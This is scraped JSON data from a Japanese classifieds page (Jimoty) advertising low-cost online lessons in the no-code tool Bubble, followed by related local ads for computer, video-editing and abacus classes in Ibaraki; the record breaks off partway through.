笠間のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】Bubbleの使い方を学んで、ノーコードでWebサービスを作れるようになりませんか？Bubbleはコードを書かずともWebサービスを作れるノ… (Yuya) 笠間のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"笠間,プログラミング,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":65,"name":"パソコン","name_en":"pc"},"ogImage":"https://cdn.jmty.jp/articles/images/604a0b47eb20cc4d6679c3dc/slide_luis-villasmil-1HzaqbBpxBs-unsplash.jpg","isShowBanner":false,"canonical":"https://jmty.jp/ibaraki/les-pc/article-nde4r","bannerParams":{"type":"detail","articleTitle":"Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】","articleKey":"603f6301044c4a2b1ae2d7c6","articleCategoryGroupId":3},"articleResults":{"article":{"id":"603f6301044c4a2b1ae2d7c6","key":"nde4r","title":"Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】","text":"Bubbleの使い方を学んで、ノーコードでWebサービスを作れるようになりませんか？\r\n\r\nBubbleはコードを書かずともWebサービスを作れるノーコードサービスです。\r\n\r\n海外ではすでにBubbleは大きな人気を得ています。\r\n日本でノーコードが大きく流行する前にBubbleを使えるようになって、先行者利益を得ませんか？\r\n\r\nもしあなたがノーコードに少しでも興味があるなら、今勉強を始めないと後悔すると思います。\r\nみんなが習得してから勉強するより、早く習得したほうが注目を集められます。\r\n\r\nBubbleはノーコードでWebサービスを作れますが、全くプログラミングの知識がない状態だと使いこなすのは難しいです。\r\n\r\nそこで現役フリーランスである僕が、Bubbleの使い方をマンツーマン形式で教えます！\r\n詳細は下記の記事を参考に↓\r\nhttps://maki-nomad.com/bubble\r\n\r\n※2026年2月割引キャンペーンを実施中です\r\n\r\n講師のプロフィールは下記の記事を参考に↓\r\nhttps://note.com/maki_yuya/n/nb3ddcc27daf6\r\n\r\n初回無料のビデオ通話による打ち合わせを行っておりますので、気になることがあればまずは初回無料のビデオ通話をお申し込みください。\r\nよろしくお願い申し上げます！","created_at":"2025-11-05T07:13:03.729+09:00","updated_at":"2026-01-31T13:45:44.496+09:00","business":false,"tel":"","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":3,"favorite_user_count":14,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/ibaraki/les-pc/article_nde4r/alert","article_url":"https://jmty.jp/s/ibaraki/les-pc/article-nde4r","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":140.3043542,"latitude":36.3453},"area_name":"茨城県笠間市","description":null},"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"city":{"id":130,"name":"笠間","name_en":"kasama","name_with_suffix":"笠間市","prefecture_id":8},"town":null,"block":null,"line":null,"station":null}],"images":[{"id":"604a0b47eb20cc4d6679c3dc","large_url":"https://cdn.jmty.jp/articles/images/604a0b47eb20cc4d6679c3dc/slide_luis-villasmil-1HzaqbBpxBs-unsplash.jpg","medium_url":"https://cdn.jmty.jp/articles/images/604a0b47eb20cc4d6679c3dc/thumb_luis-villasmil-1HzaqbBpxBs-unsplash.jpg","small_url":"https://cdn.jmty.jp/articles/images/604a0b47eb20cc4d6679c3dc/thumb_s_luis-villasmil-1HzaqbBpxBs-unsplash.jpg"}]},"post_user":{"id":"5fc9f45e4a36ba35e1ce6ada","name":"Yuya","sex":"male","evaluation":{"count":{"good_evaluation_count":2,"normal_evaluation_count":2,"bad_evaluation_count":1},"evaluations":[{"id":"658062b5e2ea8d47df9e021c","type":"good","user":{"id":"613b65fc69bf9b42c144aa9d","name":"kaoru ohga"},"comment":"来年からお世話になりたいと思っております。\n楽しみです。","resigned":false},{"id":"637354a44e2eb60732093cca","type":"good","user":{"id":"6061968e6c857e1af30a3c88","name":"山田"},"comment":"","resigned":false}],"evaluation_score":3.4},"certification_status":{"sms_authenticated":true,"identified":false,"multi_identified":false,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/5fc9f45e4a36ba35e1ce6ada/icon_1607128807.jpg","url":"https://cdn.jmty.jp/users/images/5fc9f45e4a36ba35e1ce6ada/icon_1607128807.jpg"},"articles_count":10,"profile_text":"プログラミング講師として活動しています！\r\nお気軽にお問い合わせください！"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】 (Yuya) 笠間のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"Bubbleの使い方を学んで、ノーコードでWebサービスを作れるようになりませんか？Bubbleはコードを書かずともWebサービスを作れるノ… (Yuya) 笠間のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["パソコン","/all/les-pc"],["プログラミング","/all/les-pc/g-1805"],["茨城県のプログラミング","/ibaraki/les-pc/g-1805"],["笠間市のプログラミング","/ibaraki/les-pc/g-1805/a-130-kasama"],["Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】",null]],"keywords":"笠間,プログラミング,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":["近所","アコースティックギター","初心者","場所"],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"パソコン","url":"/all/les-pc"},{"title":"プログラミング","url":"/all/les-pc/g-1805"}],"search_condition":{"labels":["茨城県","教室・スクール","パソコン","プログラミング"],"params":{"category_group_name":"les","category_name":"pc","prefecture_name":"ibaraki","genre_id":1805}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"5e4b919142878f45df7c0b77","key":"h1xtn","title":"動画編集のレッスン Youtubeに投稿したい方、英語を学びたい方、趣味や副業に（つくば市、常総市、坂東、守谷周辺）","text":"たくさん撮った写真や動画をどうしていますか？毎年だんだんと増えていって見返そうに思ってもごちゃごちゃしてしまって大変な今日この頃だと思います。\r\n\r\nその年の写真や動画を一つにその年のイベントととしてビデオにして残しておくと...","image_url":"https://cdn.jmty.jp/articles/images/671c0413429457481361735e/thumb_m_Screen_Shot_2024-10-26_at_5.48.47.jpg","created_at":"2025-12-29T05:16:34.735+09:00","updated_at":"2025-12-29T05:16:34.739+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"つくば市","path":"/ibaraki/les-pc/g-all/a-133-tsukuba","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"千代田区","path":"/tokyo/les-pc/g-all/a-256-chiyoda","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"動画編集","path":"/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86","nofollow":false}],"decorated_location_name":"つくば市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":null},{"id":"694cecbfc448903c25d34ffa","key":"1lzm6j","title":"茨城の方　KYO育tv.にエクセル・ワード無料動画が増えました","text":"ワードとエクセルの基本操作と、知っておくと便利な機能を紹介する15動画を公開しました。\r\n隙間時間を使って操作を習得しましょう。\r\n視聴にはKYO育tv.に登録すると無料で視聴できます。\r\n登録はこちら　⇒　https://...","image_url":"https://cdn.jmty.jp/articles/images/694cecbc8aeb3a5153c9c427/thumb_m_1.jpg","created_at":"2025-12-25T16:50:22.910+09:00","updated_at":"2025-12-25T16:50:24.856+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都経済センター3階"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"水戸市","path":"/ibaraki/les-pc/g-all/a-118-mito","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false}],"decorated_location_name":"水戸市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":null},{"id":"5dc2d1d8fc03211b708e141b","key":"fnch3","title":"動画編集教室","text":"公式LINEになっています。\nご連絡はこちらから\nhttps://lin.ee/8UvGgwG\nyotube\nhttps://youtu.be/6n49ffXzzsw?si=4zqkJrbkVI0ftX88\n\n楽しく学ぶ 映...","image_url":"https://cdn.jmty.jp/articles/images/68d611737e05a5a6edf1671e/thumb_m_file.jpg","created_at":"2025-12-09T10:01:59.930+09:00","updated_at":"2025-12-09T10:01:59.935+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県取手市谷中"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"取手市","path":"/ibaraki/les-pc/g-1810/a-131-toride","nofollow":true},{"title":"藤代駅","path":"/ibaraki/les-pc/g-1810/s-1122902","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false}],"decorated_location_name":"藤代駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"641d58c00e13e33aa358601f","key":"1102ib","title":"ECに詳しいパソコンインストラクター。電源の入れ方から教えます！初歩的なことからプログラミングの基礎やウェブのことなども広く教えます。トラブル解決の手助けも","text":"パソコンのことを教えます！\nこれからインターネットで通販をやりたいけど、パソコンがわからないなど、お悩みがあるかと思います。やりたいことから必要なことをお教えいたします。\n\r\n他にも単純にパソコンの使い方わからない。プログラ...","image_url":"https://cdn.jmty.jp/articles/images/64a7d4addd411d5c10e4cfc3/thumb_m_file.jpg","created_at":"2025-10-18T15:05:00.752+09:00","updated_at":"2025-10-18T15:05:00.759+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"要相談"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"水戸市","path":"/ibaraki/les-pc/g-1810/a-118-mito","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"公共施設","path":"/all/les-kw-%E5%85%AC%E5%85%B1%E6%96%BD%E8%A8%AD","nofollow":false}],"decorated_location_name":"水戸市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"63a1cac2e036041b075713f1","key":"z4il0","title":"【オンライン 】フォトショップ教室 １日完結　　1DAY 一番かんたんでわかりやすいパソコン教室 ","text":"まずは、お気軽にお問合せください\r\n\r\nこれからフォトショップ・Photoshopを学ぶ人✨、少しやったけど挫折した人へ😪\r\n安心してください🥰一番かんたんでわかりやすい教室です🥰　\r\n\r\n＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊...","image_url":"https://cdn.jmty.jp/articles/images/63a1cab9302893606c17fc33/thumb_m_slide____1__1_.jpg","created_at":"2025-06-14T19:51:01.084+09:00","updated_at":"2025-06-14T19:51:01.090+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県笠間市稲田"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"笠間市","path":"/ibaraki/les-pc/g-1807/a-130-kasama","nofollow":true},{"title":"Photoshop","path":"/all/les-pc/g-1807","nofollow":false},{"title":"和歌山","path":"/wakayama/les-pc","nofollow":false},{"title":"和歌山市","path":"/wakayama/les-pc/g-1807/a-619-wakayama","nofollow":true},{"title":"Photoshop","path":"/all/les-pc/g-1807","nofollow":false},{"title":"フォトショップ","path":"/all/les-kw-%E3%83%95%E3%82%A9%E3%83%88%E3%82%B7%E3%83%A7%E3%83%83%E3%83%97","nofollow":false}],"decorated_location_name":"笠間市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1807,"name":"Photoshop"}},{"id":"6837c7e162507613015431de","key":"1hp7u0","title":"五霞町にそろばん教室「五霞そろばん mini Labo」が4月OPEN！","text":"「道の駅ごか」近くに、上田珠算学校グループの新しいそろばん教室がオープンしました！\r\nお子さまの「さんすうが大好き！」を育てる教室です。\r\n📢ただいま《OPENキャンペーン実施中！》\r\n💰入学金＋月謝＋教材（14,500円相...","image_url":"https://cdn.jmty.jp/articles/images/6837c7cd7831af28a51d24ba/thumb_m___________2025-05-29_110705.jpg","created_at":"2025-05-29T11:35:13.131+09:00","updated_at":"2025-05-29T11:47:37.769+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県猿島郡"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"猿島郡","path":"/ibaraki/les-pc/g-1810/a-89326-sashima","nofollow":true},{"title":"古河駅","path":"/ibaraki/les-pc/g-1810/s-1131915","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"そろばん","path":"/all/les-kw-%E3%81%9D%E3%82%8D%E3%81%B0%E3%82%93","nofollow":false}],"decorated_location_name":"古河駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"6837c55b55041133e23e4084","key":"1hp342","title":"【新規開校！】五霞町にそろばん教室「五霞そろばん mini Labo」が4月OPEN！","text":"五霞町の「道の駅ごか」近くに、上田珠算学校グループの新しいそろばん教室がオープンしました！\r\nお子さまの「さんすうが大好き！」を育てる教室です。\r\n📢ただいま《OPENキャンペーン実施中！》\r\n💰入学金＋月謝＋教材（14,5...","image_url":"https://cdn.jmty.jp/articles/images/6837c57a57d3a91132196d88/thumb_m___________2025-05-29_110705.jpg","created_at":"2025-05-29T11:24:27.218+09:00","updated_at":"2025-09-15T17:05:10.439+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県猿島郡五霞町"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"猿島郡","path":"/ibaraki/les-pc/g-1810/a-89326-sashima","nofollow":true},{"title":"古河駅","path":"/ibaraki/les-pc/g-1810/s-1131915","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"そろばん","path":"/all/les-kw-%E3%81%9D%E3%82%8D%E3%81%B0%E3%82%93","nofollow":false}],"decorated_location_name":"古河駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"67e61ca6df201933c1f376ab","key":"1gcqto","title":"そろばん教室、新規開講！年中・年長さんから通えます🧮","text":"2025年4月から、茨城県五霞町で年中・年長から通えるそろばん教室を開講しました！\r\nそろばんは計算力だけでなく、集中力や記憶力を鍛えるのに最適な学びです。初心者でも安心して始められるよう、丁寧に指導いたします。\r\n\r\n教室...","image_url":"https://cdn.jmty.jp/articles/images/68380e35a1869303dbb1b53a/thumb_m___________2025-05-29_110705.jpg","created_at":"2025-03-28T12:51:02.943+09:00","updated_at":"2025-05-29T16:36:04.754+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県猿島郡五霞町"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"猿島郡","path":"/ibaraki/les-pc/g-1810/a-89326-sashima","nofollow":true},{"title":"古河駅","path":"/ibaraki/les-pc/g-1810/s-1131915","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"そろばん","path":"/all/les-kw-%E3%81%9D%E3%82%8D%E3%81%B0%E3%82%93","nofollow":false}],"decorated_location_name":"古河駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"67a459bf7a049811d76ce050","key":"1faq6e","title":"スマホの使い方の基礎講座（初心者歓迎）","text":"こんにちは！スマートフォンの使い方に不安を感じている方、もっと便利に活用したい方へ朗報です。私たちが主催する「スマホの使い方の基礎講座」の参加者を募集しています。\r\n\r\n【講座の特徴】\r\n完全初心者向け: スマホを持ったばか...","image_url":"https://cdn.jmty.jp/articles/images/67a459a6e9b37505887a5b67/thumb_m_______________________________Instagram__.jpg","created_at":"2025-02-06T15:42:07.831+09:00","updated_at":"2025-05-29T22:52:02.524+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県古河市"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"古河市","path":"/ibaraki/les-pc/g-1801/a-121-koga","nofollow":true},{"title":"古河駅","path":"/ibaraki/les-pc/g-1801/s-1131915","nofollow":true},{"title":"Windows総合","path":"/all/les-pc/g-1801","nofollow":false},{"title":"講座","path":"/all/les-kw-%E8%AC%9B%E5%BA%A7","nofollow":false}],"decorated_location_name":"古河駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1801,"name":"Windows総合"}},{"id":"67a1c4a0e21d8c41dd665858","key":"1f9i91","title":"茨城県　シニアライフに役立つ ChatGPT活用講座　【一般社団法人日本カルチャー協会】","text":"一般社団法人日本カルチャー協会では、\r\n茨城県の皆様におすすめの講座の開催をしております。\r\nその他、下記の様々な募集も行っております。\r\n下記のURLをクリックすると、日程などの詳細情報を見ることができ、\r\n24時間ご予約...","image_url":"https://cdn.jmty.jp/articles/images/67a1c49ee839b00104943ee9/thumb_m_1_____.jpg","created_at":"2025-02-04T16:41:20.540+09:00","updated_at":"2025-02-04T16:41:21.444+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"水戸市","path":"/ibaraki/les-pc/g-1810/a-118-mito","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"つくば市","path":"/ibaraki/les-pc/g-1810/a-133-tsukuba","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"水戸市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"5d20727e5f14c97f1b22a8d8","key":"e2swt","title":"出張パソコン教室ビギナー　1時間 2500円で出張致します","text":"出張でパソコン、スマホ、タブレット、チラシ作成、ホームページ制作、写真加工、動画編集、家電操作、youtube投稿\r\nVtuberモデル制作、動画配信、自作PC\n副業相談、ネットショップ　\r\nパソコン、スマホに関わる事なんで...","image_url":"https://cdn.jmty.jp/articles/images/5d20725ea6364054e2579df8/thumb_0.jpg","created_at":"2025-01-06T23:35:33.637+09:00","updated_at":"2025-01-06T23:35:33.638+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"水戸市","path":"/ibaraki/les-pc/g-all/a-118-mito","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false}],"decorated_location_name":"水戸市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":null},{"id":"6779e7ae61725e28cffc2f2e","key":"1eogys","title":"★新年無料講座 パソコンのキ・ホ・ン（基本操作）学びませんか？　スキマ時間にパソコン教室「スキパソ 」○初心者歓迎(^^)/〜中級者まで。②","text":"新年パソコン\n始めませんか？？\nお気軽にメッセージ下さい😊\n\n車1台で来ていただけるのであれば、\n2名受講可能です。\n\n幅広い年齢層で\n教室にいらしてくださっています！\n\n今回、\nWindows 11のキ・ホ・ン（基本操作）...","image_url":"https://cdn.jmty.jp/articles/images/6779e780cac2a458284b99fd/thumb_m_1736042367783.jpg","created_at":"2025-01-05T11:00:14.319+09:00","updated_at":"2025-10-01T14:35:46.905+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"日立市","path":"/ibaraki/les-pc/g-all/a-119-hitachi","nofollow":false},{"title":"日立駅","path":"/ibaraki/les-pc/g-all/s-1122923","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"無料","path":"/all/les-kw-%E7%84%A1%E6%96%99","nofollow":false}],"decorated_location_name":"日立駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":null},{"id":"677638d87831af0aa99bab0f","key":"1emp1n","title":"新年無料講座 パソコンのキ・ホ・ン（基本操作）学びませんか？　スキマ時間にパソコン教室「スキパソ 」○初心者歓迎(^^)/〜中級者まで。①","text":"新年パソコン\n始めませんか？？\nお気軽にメッセージ下さい😊\n\n車1台で来ていただけるのであれば、\n2名受講可能です。\n\n幅広い年齢層で\n教室にいらしてくださっています！\n\n今回、\nWindows 11のキ・ホ・ン（基本操作）...","image_url":"https://cdn.jmty.jp/articles/images/6776386b652ea3035eb59a05/thumb_m_1735800938541.jpg","created_at":"2025-01-02T15:57:28.051+09:00","updated_at":"2025-01-02T15:57:29.589+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-pc","nofollow":false},{"title":"日立市","path":"/ibaraki/les-pc/g-all/a-119-hitachi","nofollow":false},{"title":"日立駅","path":"/ibaraki/les-pc/g-all/s-1122923","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"無料","path":"/all/les-kw-%E7%84%A1%E6%96%99","nofollow":false}],"decorated_location_name":"日立駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":null}],"owner_articles":[{"id":"603f6c1131439d32553d8bd8","key":"ndeqq","title":"【小学生・中学生対象】プログラミングを学んでIT時代に備えよう！【初回無料相談あり】","text":"これからの時代、プログラミングができる人材がさらに求められます。\r\nITの時代はどんどん進むのに、プログラミングできる人材が全然いないからです。\r\n\r\nもしお子さんがわずかでもプログラミングに興味を持っているのであれば大チャ...","image_url":"https://cdn.jmty.jp/articles/images/604a176b5a7def34e626b149/thumb_iPhoneFTHG8887_TP_V.jpg","created_at":"2025-11-18T00:31:34.051+09:00","updated_at":"2025-11-18T00:31:34.055+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"静岡","path":"/shizuoka/les-pc","nofollow":false},{"title":"静岡市","path":"/shizuoka/les-pc/g-1805/a-435-shizuoka","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"江東区","path":"/tokyo/les-pc/g-1805/a-263-koto","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"近所","path":"/all/les-kw-%E8%BF%91%E6%89%80","nofollow":false}],"decorated_location_name":"静岡県 静岡市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":22,"name":"静岡","name_en":"shizuoka","name_with_suffix":"静岡県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"603f653bede9731b61903e3a","key":"nde9p","title":"【HTML・CSS・JavaScript】Webサイト制作を格安で学ぼう！【オンライン授業】","text":"Webサイト制作を本気で学びたい方に、格安でHTML・CSS・JavaScriptを教えます！\r\nHTML・CSS・JavaScriptの学習を終えた方には、PHP・WordPress・Sass・Bootstrapの授業も可...","image_url":"https://cdn.jmty.jp/articles/images/6049ee15a34e6b600afe539c/thumb_macbook1989_TP_V.jpg","created_at":"2025-11-07T18:07:45.879+09:00","updated_at":"2026-01-31T13:45:56.823+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"愛知","path":"/aichi/les-pc","nofollow":false},{"title":"豊田市","path":"/aichi/les-pc/g-2190/a-470-toyota","nofollow":true},{"title":"ホームページ作成","path":"/all/les-pc/g-2190","nofollow":false},{"title":"JavaScript","path":"/all/les-kw-JavaScript","nofollow":false}],"decorated_location_name":"愛知県 